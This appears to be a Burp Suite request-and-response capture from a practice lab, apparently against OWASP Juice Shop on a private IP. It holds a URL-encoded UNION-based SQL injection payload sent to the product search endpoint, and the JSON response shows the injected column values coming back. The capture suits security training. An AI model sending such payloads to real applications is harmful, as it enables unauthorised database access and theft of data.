 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex \n ≡
1 GET /rest/products/search?q=
xxx%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%27%31%27
%2c%20%27%32%27%2c%20%27%33%27%2c%20%27%34%27%2c%20%27%35%27%2c
%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%73
%71%6c%69%74%65%5f%6d%61%73%74%65%72%2d%2d HTTP/1.1
2 Host: 192.168.10.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.3:3000/
9 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 159
9 ETag: W/"9f-NhkJKMJPnWeDeBwWLnlOgWYFEpA"
10 Vary: Accept-Encoding
11 Date: Sun, 06 Nov 2022 22:15:51 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":"1",
"name":"2",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
}
]
}